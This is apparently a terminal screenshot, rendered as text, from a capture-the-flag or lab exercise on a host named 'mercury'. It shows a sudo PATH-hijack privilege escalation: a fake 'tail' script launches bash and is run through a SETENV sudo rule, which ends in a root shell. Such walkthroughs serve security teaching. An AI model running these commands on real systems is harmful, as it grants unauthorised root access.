 root@mercury: /home/linuxmaster
File Edit View Search Terminal Help
linuxmaster@mercury:~$ sudo -l
Matching Defaults entries for linuxmaster on mercury:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User linuxmaster may run the following commands on mercury:
    (root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ echo "/bin/bash" > tail
linuxmaster@mercury:~$ chmod 777 tail
linuxmaster@mercury:~$ export PATH=.:$PATH
linuxmaster@mercury:~$ sudo PATH=$PATH /usr/bin/check_syslog.sh
root@mercury:/home/linuxmaster#